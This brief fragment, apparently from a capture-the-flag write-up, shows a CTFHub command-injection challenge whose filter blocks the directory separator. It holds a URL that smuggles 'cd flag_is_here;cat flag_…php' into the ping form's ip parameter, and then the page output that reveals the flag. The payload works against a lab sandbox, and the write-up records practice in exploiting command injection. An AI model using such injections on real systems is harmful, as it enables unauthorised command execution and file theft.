 view-source:http://challenge-2f3526014004cad4.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cd flag_is_here;cat flag_1289426319776.php
1
2 <!DOCTYPE html>
3 <html>
4 <head>
5     <title>CTFHub 命令注入-过滤目录分隔符</title>
6 </head>
7 <body>
8
9 <h1>CTFHub 命令注入-过滤目录分隔符</h1>
10
11 <form action="#" method="GET">
12     <label for="ip">IP : </label><br>
13     <input type="text" id="ip" name="ip">
14     <input type="submit" value="Ping">
15 </form>
16
17 <hr>
18
19 <pre>
20 Array
21 (
22     [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
23     [1] => <?php // ctfhub{c3715cee0f6a0ad426ca3ceb}
24 )
25 </pre>